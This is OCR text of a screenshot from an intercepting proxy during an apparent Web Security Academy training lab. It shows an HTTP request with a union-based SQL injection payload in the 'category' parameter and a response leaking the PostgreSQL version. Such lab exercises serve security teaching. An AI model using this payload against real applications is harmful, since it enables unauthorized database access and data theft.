 Pretty Raw Hex \n
1 GET /filter ?category =Gifts'+union+select+null,version()--
HTTP/2
2 Host : 0a81009e0367bdaf81b65c29002e009e.web-security-academy.net
3 Cookie : session =oRynYxuIKEoVm4hMgVvda7yEJMh45uhb
4 Cache-Control : max-age=0
5 Sec-Ch-Ua : "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
6 Sec-Ch-Ua-Mobile : ?0
7 Sec-Ch-Ua-Platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
10 Accept :
Search 0 highlights
Response
Pretty Raw Hex Render \n
84 </tr>
85 <tr>
86 <th>
PostgreSQL 12.22 (Ubuntu
12.22-0ubuntu0.20.04.2) on
x86_64-pc-linux-gnu,
compiled by gcc (Ubuntu
9.4.0-1ubuntu1~20.04.2)
9.4.0, 64-bit
</th>
87 </tr>
88 </tbody >
89 </table >
90 </div >